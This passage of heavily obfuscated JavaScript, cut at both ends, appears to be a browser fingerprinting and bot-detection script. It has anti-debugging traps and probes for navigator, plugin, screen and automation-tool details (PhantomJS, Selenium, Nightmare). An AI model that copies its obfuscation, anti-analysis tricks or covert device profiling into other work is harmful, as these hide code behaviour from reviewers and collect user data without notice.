'\x55\x6d\x4a\x62')](_0x151134[_0x397ed7],_0x3a71c4)?_0x476e78[_0x397ed7]:'';})[_0x05e8('0xa6', '\x76\x29\x52\x5b')]('');continue;}break;}}function _0x2817d9(){function _0x3b241d(_0x322142){if(_0x49869e[_0x05e8('0xa7', '\x59\x77\x21\x5b')](_0x49869e[_0x05e8('0xa8', '\x59\x4f\x23\x30')]('',_0x49869e[_0x05e8('0xa9', '\x4f\x26\x5d\x45')](_0x322142,_0x322142))[_0x05e8('0xaa', '\x33\x53\x6d\x71')],0x1)||_0x49869e[_0x05e8('0xab', '\x4f\x26\x5d\x45')](_0x49869e[_0x05e8('0xac', '\x65\x73\x4b\x6f')](_0x322142,0x14),0x0)){(function(){}[_0x05e8('0xad', '\x4e\x52\x67\x68')](_0x05e8('0xae', '\x6e\x50\x52\x78'))());}else{(function(){}[_0x05e8('0xaf', '\x21\x26\x72\x5d')](_0x05e8('0xb0', '\x65\x73\x4b\x6f'))());}return _0x49869e[_0x05e8('0xb1', '\x57\x69\x65\x6c')](_0x3b241d,++_0x322142);}try{return _0x49869e[_0x05e8('0xb2', '\x49\x45\x32\x72')](_0x3b241d,0x0);}catch(_0x4f842c){}};function _0x2d07bd(){if(_0x49869e[_0x05e8('0xb3', '\x29\x40\x73\x6f')](new _0x1eb658[_0x05e8('0xb4', '\x42\x35\x32\x76')]()[_0x05e8('0xb5', '\x48\x29\x41\x47')](),_0x167a9c)>0x1f4){_0x49869e[_0x05e8('0xb6', '\x73\x29\x29\x59')](_0x2817d9);}}function _0x549ef9(_0x2663af){var _0x500723={'\x46\x69\x67':function _0x8b9fd5(_0x20e6ed,_0x5db32a){return _0x20e6ed<_0x5db32a;},'\x70\x6c\x4a':function _0x5480f2(_0x3ae08b,_0x41a101){return _0x3ae08b!==_0x41a101;},'\x52\x63\x5a':function _0x413b53(_0x1ea382,_0x505eda){return _0x1ea382(_0x505eda);},'\x7a\x5a\x4f':function _0x1abdf1(_0x2b789e,_0x6ad80c){return _0x2b789e+_0x6ad80c;},'\x71\x4d\x56':function _0x37f987(_0x498e6e,_0x4b253b){return _0x498e6e(_0x4b253b);},'\x50\x76\x70':function _0x3f75f8(_0x17b2ac,_0x5084fc){return _0x17b2ac+_0x5084fc;},'\x7a\x65\x63':function _0x3c94f2(_0x2c6046){return _0x2c6046();},'\x61\x4b\x6f':function _0x36ec36(_0x10e0ae,_0x25d27a){return _0x10e0ae===_0x25d27a;},'\x4c\x64\x63':function _0x4bd3fe(_0x38d655,_0x13385d){return _0x38d655===_0x13385d;},'\x74\x53\x4c':function _0x29734f(_0x490ca3,_0x2f9980){return _0x490ca3(_0x2f9980);},'\x76\x48\x70':function _0x49e74c(_0x2d2cc1,_0x495049){return _0x2d2cc1(_0x495049);},'\x69\x55\x53':function _0xc002bc(_0x36895a,_0x3af735){return _0x36895a+_0x3af735;},'\x67\x48\x6b':function _0x5d4988(_0x5f13d7,_0x11dcd6){return _0x5f13d7(_0x11dcd6);},'\x48\x42\x61':function _0x488911(_0x2c59f0,_0x36cb41){return _0x2c59f0+_0x36cb41;},'\x43\x48\x49':function _0x32a606(_0x2266fe,_0x5af564){return _0x2266fe+_0x5af564;},'\x79\x42\x74':function _0x155aad(_0x184079,_0x2061fa){return _0x184079==_0x2061fa;},'\x45\x4e\x65':function _0x5343fd(_0x53ba1d,_0x588b75){return _0x53ba1d==_0x588b75;},'\x47\x79\x49':function _0x2ad578(_0x30439e,_0x4967a7){return _0x30439e(_0x4967a7);},'\x79\x70\x46':function _0x4362e9(_0x395797,_0x54639e){return _0x395797===_0x54639e;},'\x6c\x4b\x68':function _0x1e118a(_0x234a7d,_0x382057){return _0x234a7d===_0x382057;},'\x67\x46\x4f':function _0x40a3f1(_0x5a2d31,_0x333f21){return _0x5a2d31>_0x333f21;},'\x48\x4f\x52':function _0x5ca2ec(_0x4a98c5,_0x4b26df){return _0x4a98c5(_0x4b26df);},'\x6f\x43\x42':function _0x4e9925(_0x1f4c6f,_0x4462c6){return _0x1f4c6f(_0x4462c6);},'\x63\x67\x46':function _0x130d43(_0x279a4f,_0x545b66){return _0x279a4f(_0x545b66);},'\x68\x4f\x4f':function _0x1a873f(_0x579acf,_0xb1c1c6){return _0x579acf+_0xb1c1c6;},'\x6a\x61\x65':function _0x16f0f3(_0x29f1b7){return _0x29f1b7();},'\x48\x68\x59':function _0x385ced(_0x55f3b1,_0x57bc74){return _0x55f3b1-_0x57bc74;},'\x68\x68\x70':function _0x54595f(_0x3a73b7,_0x1bcc28){return _0x3a73b7+_0x1bcc28;}};var _0x4390bb=_0x05e8('0xb7', '\x21\x26\x72\x5d')[_0x05e8('0xb8', '\x73\x29\x29\x59')]('\x7c'),_0x2aeb2e=0x0;while(!![]){switch(_0x4390bb[_0x2aeb2e++]){case'\x30':while(--_0x3e80bb){_0x49191a=_0x49191a[_0x05e8('0xb9', '\x29\x40\x73\x6f')](0x1)+_0x49191a[0x0];}continue;case'\x31':var _0x3e80bb=0x5;continue;case'\x32':return _0x22ed8b[_0x05e8('0xba', '\x73\x4f\x71\x42')]();continue;case'\x33':var _0x2b0d8a=_0x49191a;continue;case'\x34':var _0x22ed8b=new Array();continue;case'\x35':for(var _0x418f43=0x0;_0x500723[_0x05e8('0xbb', '\x4a\x76\x33\x6e')](_0x418f43,_0x2663af[_0x05e8('0xbc', '\x42\x35\x32\x76')]);_0x418f43++){var _0x3a7129=_0x2663af[_0x418f43][0x0];var _0x5b3266=_0x2663af[_0x418f43][0x2];switch(_0x2663af[_0x418f43][0x1]){case _0x05e8('0xbd', '\x53\x6a\x4c\x70'):try{if(_0x500723[_0x05e8('0xbe', '\x4e\x31\x4c\x25')](typeof _0x5b3266(),_0x05e8('0xbf', '\x43\x78\x21\x49'))){_0x22ed8b[_0x22ed8b[_0x05e8('0xc0', '\x59\x77\x21\x5b')]]=_0x500723[_0x05e8('0xc1', '\x76\x21\x4a\x21')](_0x2cb970,_0x500723[_0x05e8('0xc2', '\x68\x61\x65\x56')](_0x3a7129,_0x05e8('0xc3', '\x41\x65\x50\x6f')));}else{_0x22ed8b[_0x22ed8b[_0x05e8('0xc4', '\x5b\x6a\x41\x57')]]=_0x500723[_0x05e8('0xc5', '\x54\x6d\x52\x6d')](_0x2cb970,_0x500723[_0x05e8('0xc6', '\x21\x4f\x7a\x5b')](_0x3a7129,_0x05e8('0xc7', '\x49\x45\x32\x72')));}}catch(_0x5a382f){_0x22ed8b[_0x22ed8b[_0x05e8('0xc8', '\x5d\x43\x48\x4e')]]=_0x500723[_0x05e8('0xc9', '\x53\x6a\x4c\x70')](_0x2cb970,_0x500723[_0x05e8('0xca', '\x29\x40\x73\x6f')](_0x3a7129,_0x05e8('0xcb', '\x49\x66\x63\x69')));}break;case _0x05e8('0xcc', '\x66\x70\x6d\x39'):try{try{_0x358a05=_0x500723[_0x05e8('0xcd', '\x63\x5d\x51\x4c')](_0x5b3266);if(_0x500723[_0x05e8('0xce', '\x59\x4f\x23\x30')](typeof _0x358a05,_0x05e8('0xcf', '\x21\x26\x72\x5d'))){_0x22ed8b[_0x22ed8b[_0x05e8('0xc0', '\x59\x77\x21\x5b')]]=_0x500723[_0x05e8('0xd0', '\x68\x61\x65\x56')](_0x2cb970,_0x500723[_0x05e8('0xd1', '\x68\x61\x65\x56')](_0x3a7129,_0x05e8('0xd2', '\x44\x55\x61\x46')));}else if(_0x500723[_0x05e8('0xd3', '\x6d\x53\x6e\x69')](_0x358a05,null)){_0x22ed8b[_0x22ed8b[_0x05e8('0x51', '\x4f\x26\x5d\x45')]]=_0x500723[_0x05e8('0xd4', '\x76\x29\x52\x5b')](_0x2cb970,_0x500723[_0x05e8('0xd5', '\x53\x6a\x4c\x70')](_0x3a7129,_0x05e8('0xd6', '\x66\x70\x6d\x39')));}else{_0x22ed8b[_0x22ed8b[_0x05e8('0x7d', '\x73\x4f\x71\x42')]]=_0x500723[_0x05e8('0xd7', '\x45\x6d\x67\x2a')](_0x2cb970,_0x500723[_0x05e8('0xd8', '\x76\x29\x52\x5b')](_0x500723[_0x05e8('0xd9', '\x4e\x31\x4c\x25')](_0x3a7129,'\x3d'),_0x358a05[_0x05e8('0xda', '\x57\x69\x65\x6c')]()));}}catch(_0xb5f42a){_0x22ed8b[_0x22ed8b[_0x05e8('0x9c', '\x7a\x6a\x73\x56')]]=_0x2cb970(_0x500723[_0x05e8('0xdb', '\x4e\x52\x67\x68')](_0x3a7129,_0x05e8('0xdc', '\x37\x4c\x78\x61')));break;}break;}catch(_0x35817f){_0x22ed8b[_0x22ed8b[_0x05e8('0xdd', '\x21\x4f\x7a\x5b')]]=_0x500723[_0x05e8('0xde', '\x73\x29\x29\x59')](_0x2cb970,_0x500723[_0x05e8('0xdf', '\x69\x38\x25\x67')](_0x500723[_0x05e8('0xe0', '\x73\x4f\x71\x42')](_0x3a7129,'\x3d'),_0x35817f));}break;case _0x05e8('0xe1', '\x79\x64\x30\x75'):try{var _0x3bf947=_0x05e8('0xe2', '\x55\x6d\x4a\x62')[_0x05e8('0xe3', '\x48\x29\x41\x47')]('\x7c'),_0x3c0db4=0x0;while(!![]){switch(_0x3bf947[_0x3c0db4++]){case'\x30':try{_0x505a01=_0x3a3439[_0x05e8('0xe4', '\x7a\x6a\x73\x56')]('\x69');}catch(_0x1362a5){_0x22ed8b[_0x22ed8b[_0x05e8('0xe5', '\x76\x21\x4a\x21')]]=_0x500723[_0x05e8('0xe6', '\x5e\x28\x29\x74')](_0x2cb970,_0x05e8('0xe7', '\x21\x4f\x7a\x5b'));break;}continue;case'\x31':try{var _0x76ee8d=_0x41af52[_0x05e8('0xe8', '\x5d\x43\x48\x4e')][_0x05e8('0xe5', '\x76\x21\x4a\x21')];if(_0x500723[_0x05e8('0xe9', '\x21\x26\x72\x5d')](_0x76ee8d,0x0)||_0x500723[_0x05e8('0xea', '\x55\x6d\x4a\x62')](_0x76ee8d,null)){_0x22ed8b[_0x22ed8b[_0x05e8('0xeb', '\x4a\x76\x33\x6e')]]=_0x500723[_0x05e8('0xec', '\x68\x61\x65\x56')](_0x2cb970,_0x05e8('0xed', '\x54\x6d\x52\x6d'));break;}}catch(_0x5fd397){_0x22ed8b[_0x22ed8b[_0x05e8('0xee', '\x4e\x31\x4c\x25')]]=_0x500723[_0x05e8('0xef', '\x21\x26\x72\x5d')](_0x2cb970,_0x05e8('0xf0', '\x7a\x6a\x73\x56'));break;}continue;case'\x32':for(var _0x505a01=0x0;_0x505a01<_0x41af52[_0x05e8('0xf1', '\x5e\x28\x29\x74')][_0x05e8('0x3b', '\x48\x29\x41\x47')];_0x505a01++){if(_0x500723[_0x05e8('0xf2', '\x21\x26\x72\x5d')](typeof _0x41af52[_0x05e8('0xf3', '\x73\x29\x29\x59')][_0x505a01],_0x05e8('0xf4', '\x68\x61\x65\x56'))){_0x22ed8b[_0x22ed8b[_0x05e8('0x4c', '\x53\x6a\x4c\x70')]]=_0x500723[_0x05e8('0xf5', '\x5d\x43\x48\x4e')](_0x2cb970,_0x05e8('0xf6', '\x54\x6d\x52\x6d'));break;}var _0x48a74b=_0x41af52[_0x05e8('0xf7', '\x37\x4c\x78\x61')][_0x505a01][_0x05e8('0xf8', '\x6d\x53\x6e\x69')];var _0x574d24=_0x05e8('0xf9', '\x73\x4f\x71\x42');if(_0x500723[_0x05e8('0xfa', '\x73\x4f\x71\x42')](typeof _0x48a74b,_0x05e8('0xfb', '\x34\x52\x29\x76'))){_0x574d24=_0x05e8('0xfc', '\x31\x23\x43\x63');}else if(_0x500723[_0x05e8('0xfd', '\x4f\x73\x5a\x46')](_0x48a74b[_0x05e8('0xb8', '\x73\x29\x29\x59')]('\x2e')[_0x05e8('0xfe', '\x5e\x28\x29\x74')],0x1)){_0x574d24=_0x48a74b[_0x05e8('0x81', '\x76\x29\x52\x5b')]('\x2e')[_0x05e8('0xff', '\x4e\x31\x4c\x25')]();}if(_0x3a3439[_0x05e8('0x100', '\x44\x55\x61\x46')](_0x574d24)<0x0){_0x3a3439[_0x05e8('0x101', '\x73\x29\x29\x59')](_0x574d24);}}continue;case'\x33':for(var _0x505a01=0x0;_0x500723[_0x05e8('0x102', '\x44\x55\x61\x46')](_0x505a01,_0x3a3439[_0x05e8('0x51', '\x4f\x26\x5d\x45')]);_0x505a01++){_0x22ed8b[_0x22ed8b[_0x05e8('0x103', '\x48\x61\x57\x29')]]=_0x500723[_0x05e8('0x104', '\x49\x45\x32\x72')](_0x2cb970,_0x500723[_0x05e8('0x105', '\x57\x69\x65\x6c')](_0x05e8('0x106', '\x54\x6d\x52\x6d'),_0x3a3439[_0x505a01]));}continue;case'\x34':var _0x3a3439=[];continue;}break;}}catch(_0x4510c3){_0x22ed8b[_0x22ed8b[_0x05e8('0x9c', '\x7a\x6a\x73\x56')]]=_0x500723[_0x05e8('0x107', '\x59\x4f\x23\x30')](_0x2cb970,_0x500723[_0x05e8('0x108', '\x7a\x6a\x73\x56')](_0x05e8('0x109', '\x65\x73\x4b\x6f'),_0x4510c3));}break;case _0x05e8('0x10a', '\x6d\x53\x6e\x69'):if(_0x500723[_0x05e8('0x10b', '\x63\x5d\x51\x4c')](_0x3a7129,_0x05e8('0x10c', '\x73\x29\x29\x59'))){try{var _0x47556c='';var _0x4e930c=navigator[_0x05e8('0x10d', '\x23\x79\x7a\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x05e8('0x10e', '\x5b\x6a\x41\x57')](_0x4e930c)){_0x47556c=_0x05e8('0x10f', '\x53\x6a\x4c\x70');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x05e8('0x110', '\x67\x78\x24\x56')](_0x4e930c)){_0x47556c=_0x05e8('0x111', '\x6a\x6b\x66\x32');}else{_0x47556c=_0x05e8('0x112', '\x34\x52\x29\x76');}_0x22ed8b[_0x22ed8b[_0x05e8('0x113', '\x4e\x52\x67\x68')]]=_0x500723[_0x05e8('0x114', '\x76\x29\x52\x5b')](_0x2cb970,_0x500723[_0x05e8('0x115', '\x45\x6d\x67\x2a')](_0x3a7129+'\x3d',_0x47556c));}catch(_0x28f6f2){_0x22ed8b[_0x22ed8b[_0x05e8('0xbc', '\x42\x35\x32\x76')]]=_0x500723[_0x05e8('0x116', '\x41\x65\x50\x6f')](_0x2cb970,_0x500723[_0x05e8('0x117', '\x49\x45\x32\x72')](_0x500723[_0x05e8('0x118', '\x69\x38\x25\x67')](_0x3a7129,_0x05e8('0x119', '\x6d\x53\x6e\x69')),_0x28f6f2[_0x05e8('0x11a', '\x67\x5d\x63\x68')]()));}}break;}_0x500723[_0x05e8('0x11b', '\x66\x57\x4a\x24')](_0x2d07bd);}continue;case'\x36':var _0x358a05='';continue;case'\x37':var _0x34c4a9=_0x500723[_0x05e8('0x11c', '\x73\x29\x29\x59')](_0x49191a[_0x05e8('0x83', '\x49\x66\x63\x69')],0x3);continue;case'\x38':while(--_0x34c4a9){_0x2b0d8a=_0x500723[_0x05e8('0x11d', '\x53\x6a\x4c\x70')](_0x2b0d8a[_0x05e8('0x11e', '\x41\x65\x50\x6f')](0x1),_0x2b0d8a[0x0]);}continue;case'\x39':var _0x49191a=_0x05e8('0x11f', '\x76\x29\x52\x5b');continue;}break;}}var _0x3f7e50=[[_0x05e8('0x120', '\x5b\x6a\x41\x57'),_0x05e8('0x121', '\x57\x69\x65\x6c'),function(){return navigator;}],[_0x05e8('0x122', '\x55\x6d\x4a\x62'),_0x05e8('0x123', '\x49\x66\x63\x69'),function(){return navigator[_0x05e8('0x124', '\x66\x57\x4a\x24')];}],[_0x05e8('0x125', '\x41\x65\x50\x6f'),_0x05e8('0x126', '\x21\x26\x72\x5d'),function(){return navigator[_0x05e8('0x127', '\x49\x66\x63\x69')];}],[_0x05e8('0x128', '\x66\x57\x4a\x24'),_0x05e8('0x129', '\x42\x35\x32\x76'),function(){return _0x49869e[_0x05e8('0x12a', '\x73\x29\x29\x59')](navigator[_0x05e8('0x12b', '\x46\x24\x5e\x2a')][_0x05e8('0x12c', '\x67\x5d\x63\x68')],0x0);}],[_0x05e8('0x12d', '\x73\x4f\x71\x42'),_0x05e8('0x12e', '\x46\x24\x5e\x2a'),function(){return navigator[_0x05e8('0x12f', '\x4a\x76\x33\x6e')];}],[_0x05e8('0x130', '\x45\x6d\x67\x2a'),_0x05e8('0x131', '\x6a\x6b\x66\x32'),function(){return navigator[_0x05e8('0x132', '\x76\x21\x4a\x21')];}],[_0x05e8('0x133', '\x55\x6d\x4a\x62'),_0x05e8('0x134', '\x66\x70\x6d\x39'),function(){}],[_0x05e8('0x135', '\x43\x78\x21\x49'),_0x05e8('0x136', '\x42\x35\x32\x76'),function(){var _0xc34f37=ActiveXObject;return _0xc34f37;}],[_0x05e8('0x137', '\x55\x6d\x4a\x62'),_0x05e8('0x138', '\x49\x45\x32\x72'),function(){var _0x390a07=webkitURL;return _0x390a07;}],[_0x05e8('0x139', '\x63\x5d\x51\x4c'),_0x05e8('0x13a', '\x34\x52\x29\x76'),function(){var _0x4632fd=_phantom;return _0x4632fd;}],[_0x05e8('0x13b', '\x76\x29\x52\x5b'),_0x05e8('0x13c', '\x7a\x6a\x73\x56'),function(){var _0x491163=callPhantom;return _0x491163;}],[_0x05e8('0x13d', '\x41\x65\x50\x6f'),_0x05e8('0x13e', '\x76\x21\x4a\x21'),function(){var _0x5a7079=chrome;return _0x5a7079;}],[_0x05e8('0x13f', '\x31\x23\x43\x63'),_0x05e8('0x140', '\x65\x73\x4b\x6f'),function(){var _0x53a888=yandex;return _0x53a888;}],[_0x05e8('0x141', '\x45\x6d\x67\x2a'),_0x05e8('0x142', '\x48\x29\x41\x47'),function(){var _0x4069ed=opera;return _0x4069ed;}],[_0x05e8('0x143', '\x68\x61\x65\x56'),_0x05e8('0x13e', '\x76\x21\x4a\x21'),function(){var _0x24c29c=opr;return _0x24c29c;}],[_0x05e8('0x144', '\x31\x23\x43\x63'),_0x05e8('0x13e', '\x76\x21\x4a\x21'),function(){var _0xa2e595=safari;return _0xa2e595;}],[_0x05e8('0x145', '\x21\x4f\x7a\x5b'),_0x05e8('0x13a', '\x34\x52\x29\x76'),function(){var _0xb9707e=awesomium;return _0xb9707e;}],[_0x05e8('0x146', '\x79\x64\x30\x75'),_0x05e8('0x147', '\x49\x66\x63\x69'),function(){var _0x28cc0a=puffinDevice;return _0x28cc0a;}],[_0x05e8('0x148', '\x43\x78\x21\x49'),_0x05e8('0x149', '\x48\x61\x57\x29'),function(){var _0xdf4fe1=__nightmare;return _0xdf4fe1;}],[_0x05e8('0x14a', '\x49\x45\x32\x72'),_0x05e8('0x14b', '\x21\x26\x72\x5d'),function(){var _0x40d5e8=domAutomation;return _0x40d5e8;}],[_0x05e8('0x14c', '\x7a\x6a\x73\x56'),_0x05e8('0x14d', '\x59\x4f\x23\x30'),function(){var _0x309232=domAutomationController;return _0x309232;}],[_0x05e8('0x14e', '\x49\x45\x32\x72'),_0x05e8('0x14f', '\x63\x5d\x51\x4c'),function(){var _0x4cf7d5=_Selenium_IDE_Recorder;return _0x4cf7d5;}],[_0x05e8('0x150', '\x4f\x73\x5a\x46'),_0x05e8('0x13a', '\x34\x52\x29\x76'),function(){return document[_0x05e8('0x151', '\x6d\x53\x6e\x69')];}],[_0x05e8('0x152', '\x29\x40\x73\x6f'),_0x05e8('0x153', '\x43\x78\x21\x49'),function(){return document[_0x05e8('0x154', '\x4e\x52\x67\x68')];}],[_0x05e8('0x155', '\x67\x78\x24\x56'),_0x05e8('0x156', '\x4e\x31\x4c\x25'),function(){return process[_0x05e8('0x157', '\x73\x29\x29\x59')];}],[_0x05e8('0x158', '\x42\x35\x32\x76'),_0x05e8('0x159', '\x66\x70\x6d\x39'),function(){return global[_0x05e8('0x15a', '\x5b\x6a\x41\x57')];}],[_0x05e8('0x15b', '\x68\x61\x65\x56'),_0x05e8('0x15c', '\x31\x23\x43\x63'),function(){return global[_0x05e8('0x15d', '\x41\x65\x50\x6f')];}],[_0x05e8('0x15e', '\x54\x6d\x52\x6d'),_0x05e8('0x121', '\x57\x69\x65\x6c'),function(){return WebAssembly;}],[_0x05e8('0x15f', '\x33\x53\x6d\x71'),_0x05e8('0x160', '\x54\x6d\x52\x6d'),function(){return _0x49869e[_0x05e8('0x161', '\x7a\x6a\x73\x56')](require,'\x66\x73');}],[_0x05e8('0x162', '\x57\x69\x65\x6c'),_0x05e8('0x163', '\x76\x29\x52\x5b'),function(){return _0x49869e[_0x05e8('0x164', '\x49\x45\x32\x72')](globalThis,global);}],[_0x05e8('0x165', '\x48\x61\x57\x29'),_0x05e8('0x166', '\x44\x55\x61\x46'),function(){return window[_0x05e8('0x11a', '\x67\x5d\x63\x68')]();}],[_0x05e8('0x167', '\x73\x4f\x71\x42'),_0x05e8('0x168', '\x66\x57\x4a\x24'),function(){return navigator[_0x05e8('0x169', '\x42\x35\x32\x76')];}],[_0x05e8('0x16a', '\x63\x5d\x51\x4c'),_0x05e8('0x153', '\x43\x78\x21\x49'),function(){return navigator[_0x05e8('0x16b', '\x68\x61\x65\x56')];}],[_0x05e8('0x16c', '\x76\x21\x4a\x21'),_0x05e8('0x140', '\x65\x73\x4b\x6f'),function(){return navigator[_0x05e8('0x16d', '\x68\x61\x65\x56')];}],[_0x05e8('0x16e', '\x68\x61\x65\x56'),_0x05e8('0x16f', '\x49\x45\x32\x72'),function(){return _0x49869e[_0x05e8('0x170', '\x68\x61\x65\x56')](navigator[_0x05e8('0x171', '\x4f\x26\x5d\x45')],'\x43');}],[_0x05e8('0x172', '\x76\x29\x52\x5b'),_0x05e8('0x173', '\x23\x79\x7a\x33'),function(){window[_0x05e8('0x174', '\x45\x6d\x67\x2a')]=Object[_0x05e8('0x175', '\x6a\x6b\x66\x32')](window);return window[_0x05e8('0x176', '\x42\x35\x32\x76')][_0x05e8('0x177', '\x67\x78\x24\x56')];}],[_0x05e8('0x178', '\x53\x6a\x4c\x70'),_0x05e8('0x173', '\x23\x79\x7a\x33'),function(){return _0x49869e[_0x05e8('0x179', '\x43\x78\x21\x49')](window[_0x05e8('0x17a', '\x46\x24\x5e\x2a')],0x0);}],[_0x05e8('0x17b', '\x37\x4c\x78\x61'),_0x05e8('0x126', '\x21\x26\x72\x5d'),function(){return _0x49869e[_0x05e8('0x17c', '\x44\x55\x61\x46')](window[_0x05e8('0x17d', '\x31\x23\x43\x63')],0x0);}],[_0x05e8('0x17e', '\x6a\x6b\x66\x32'),_0x05e8('0x17f', '\x44\x55\x61\x46'),function(){return window[_0x05e8('0x180', '\x76\x29\x52\x5b')];}],[_0x05e8('0x181', '\x41\x65\x50\x6f'),_0x05e8('0x182', '\x6e\x50\x52\x78'),function(){return window[_0x05e8('0x183', '\x5e\x28\x29\x74')][_0x05e8('0xda', '\x57\x69\x65\x6c')]();}],[_0x05e8('0x184', '\x79\x64\x30\x75'),_0x05e8('0x185', '\x29\x40\x73\x6f'),function(){return _0x49869e[_0x05e8('0x186', '\x59\x4f\x23\x30')](Boolean,typeof process!==_0x05e8('0x187', '\x4e\x52\x67\x68')&&process[_0x05e8('0x188', '\x44\x55\x61\x46')]&&process[_0x05e8('0x189', '\x21\x4f\x7a\x5b')][_0x05e8('0x18a', '\x46\x24\x5e\x2a')]);}],[_0x05e8('0x18b', '\x21\x26\x72\x5d'),_0x05e8('0xcc', '\x66\x70\x6d\x39'),function(){return document[_0x05e8('0x18c', '\x44\x55\x61\x46')];}],[_0x05e8('0x18d', '\x6d\x53\x6e\x69'),_0x05e8('0x18e', '\x54\x6d\x52\x6d'),function(){return eval[_0x05e8('0x18f', '\x46\x24\x5e\x2a')]()[_0x05e8('0x5b', '\x68\x61\x65\x56')];}],[_0x05e8('0x190', '\x73\x4f\x71\x42'),_0x05e8('0x191', '\x5b\x6a\x41\x57'),function(){return navigator[_0x05e8('0x192', '\x69\x38\x25\x67')][_0x05e8('0x193', '\x4e\x52\x67\x68')];}],[_0x05e8('0x194', '\x21\x26\x72\x5d'),_0x05e8('0x195', '\x63\x5d\x51\x4c'),function(){return deviceType;}],[_0x05e8('0x196', '\x67\x5d\x63\x68'),_0x05e8('0x197', '\x79\x64\x30\x75'),function(){return screen[_0x05e8('0x198', '\x41\x65\x50\x6f')];}],[_0x05e8('0x199', '\x59\x4f\x23\x30'),_0x05e8('0x19a', '\x6d\x53\x6e\x69'),function(){return screen[_0x05e8('0x19b', '\x68\x61\x65\x56')];}],[_0x05e8('0x19c', '\x23\x79\x7a\x33'),_0x05e8('0x19d', '\x76\x29\x52\x5b'),function(){var _0x897d15=eoapi;return _0x897d15;}],[_0x05e8('0x19e', '\x49\x66\x63\x69'),_0x05e8('0x19f', '\x79\x64\x30\x75'),function(){var _0x24a6bb=eoapi_VerifyThis;return _0x24a6bb;}],[_0x05e8('0x1a0', '\x5e\x28\x29\x74'),_0x05e8('0x168', '\x66\x57\x4a\x24'),function(){var _0x26ae0d=eoapi_extInvoke;return _0x26ae0d;}],[_0x05e8('0x1a1', '\x49\x56\x4f\x78'),_0x05e8('0x1a2', '\x6d\x53\x6e\x69'),function(){var _0xef82f3=eoWebBrowserDispatcher;return _0xef82f3;}],[_0x05e8('0x1a3', '\x79\x64\x30\x75'),_0x05e8('0x1a4', '\x37\x4c\x78\x61'),function(){return window[_0x05e8('0x1a5', '\x68\x61\x65\x56')];}],[_0x05e8('0x1a6', '\x48\x29\x41\x47'),_0x05e8('0x1a7', '\x4e\x31\x4c\x25'),function(){return _0x49869e[_0x05e8('0x1a8', '\x21\x4f\x7a\x5b')](navigator[_0x05e8('0x1a9', '\x67\x5d\x63\x68')][_0x05e8('0x9b', '\x21\x26\x72\x5d')],0x2);}],[_0x05e8('0x1aa', '\x67\x78\x24\x56'),_0x05e8('0x163', '\x76\x29\x52\x5b'),function(){return _0x49869e[_0x05e8('0x1ab', '\x67\x78\x24\x56')](navigator[_0x05e8('0x1ac', '\x45\x6d\x67\x2a')][_0x05e8('0x12c', '\x67\x5d\x63\x68')],0x2);}],[_0x05e8('0x1ad', '\x6d\x53\x6e\x69'),_0x05e8('0x1ae', '\x5e\x28\x29\x74'),function(){return window[_0x05e8('0x1af', '\x48\x29\x41\x47')];}],[_0x05e8('0x1b0', '\x6d\x53\x6e\x69'),_0x05e8('0x173', '\x23\x79\x7a\x33'),function(){return navigator[_0x05e8('0x1b1', '\x49\x56\x4f\x78')][_0x05e8('0x1b2', '\x73\x29\x29\x59')][0x0][_0x05e8('0x1b3', '\x6d\x53\x6e\x69')];}],[_0x05e8('0x1b4', '\x48\x61\x57\x29'),_0x05e8('0x1b5', '\x67\x78\x24\x56'),function(){return navigator[_0x05e8('0x1b6', '\x44\x55\x61\x46')][_0x05e8('0x1b7', '\x34\x52\x29\x76')][0x1][_0x05e8('0x1b8', '\x34\x52\x29\x76')];}],[_0x05e8('0x1b9', '\x4f\x73\x5a\x46'),_0x05e8('0x1ba', '\x66\x57\x4a\x24'),function(){return navigator[_0x05e8('0x1bb', '\x6d\x53\x6e\x69')][_0x05e8('0x1bc', '\x76\x21\x4a\x21')][0x2][_0x05e8('0x1bd', '\x69\x38\x25\x67')];}],[_0x05e8('0x1be', '\x4f\x26\x5d\x45'),_0x05e8('0x1bf', '\x5d\x43\x48\x4e'),function(){return navigator[_0x05e8('0x1c0', '\x48\x29\x41\x47')][_0x05e8('0x1c1', '\x67\x5d\x63\x68')];}],[_0x05e8('0x1c2', '\x69\x38\x25\x67'),_0x05e8('0x142', '\x48\x29\x41\x47'),function(){return navigator[_0x05e8('0x1c3', '\x5d\x43\x48\x4e')];}],[_0x05e8('0x1c4', '\x41\x65\x50\x6f'),_0x05e8('0x12e', '\x46\x24\x5e\x2a'),function(){return navigator[_0x05e8('0x1c5', '\x66\x57\x4a\x24')][_0x05e8('0x1c6', '\x73\x4f\x71\x42')];}],[_0x05e8('0x1c7', '\x44\x55\x61\x46'),_0x05e8('0x18e', '\x54\x6d\x52\x6d'),function(){return navigator[_0x05e8('0x1c8', '\x48\x61\x57\x29')][_0x05e8('0x1c9', '\x5e\x28\x29\x74')];}]];try{if(_0x40c91e){try{_0x14b5d1[_0x05e8('0x1ca', '\x49\x66\x63\x69')]=_0x49869e[_0x05e8('0x1cb', '\x48\x29\x41\x47')](_0x171371,_0x40c91e);}catch(_0x21dd1b){}}if(!_0x1eb658[_0x05e8('0x1cc', '\x66\x70\x6d\x39')])_0x1eb658[_0x05e8('0x1cd', '\x49\x45\x32\x72')]=_0x2ff71b;_0x49869e[_0x05e8('0x1ce', '\x45\x6d\x67\x2a')](_0x2d07bd);var _0x2ab0dd=_0x05e8('0x1cf', '\x79\x64\x30\x75');_0x3f7e50[_0x05e8('0x1d0', '\x65\x73\x4b\x6f')]([_0x49869e[_0x05e8('0x1d1', '\x49\x56\x4f\x78')](_0x49869e[_0x05e8('0x1d2', '\x31\x23\x43\x63')]('\x27'+_0x2ab0dd,'\x27'),_0x05e8('0x1d3', '\x73\x4f\x71\x42')),_0x05e8('0x1d4', '\x33\x53\x6d\x71'),function(){return _0x2ab0dd[_0x05e8('0x1d5', '\x49\x66\x63\x69')]();}]);_0x49869e[_0x05e8('0x1d6', '\x5d\x43\x48\x4e')](_0xcf4de8,_0x49869e[_0x05e8('0x1d7', '\x49\x56\x4f\x78')](_0x549ef9,_0x3f7e50));if(_0x3a5a0b){_0x3f7e50[_0x05e8('0x1d8', '\x33\x53\x6d\x71')]([_0x3a5a0b,_0x05e8('0x1d9', '\x65\x73\x4b\x6f')]);_0x49869e[_0x05e8('0x1da', '\x4f\x26\x5d\x45')](_0xcf4de8,_0x49869e[_0x05e8('0x1db', 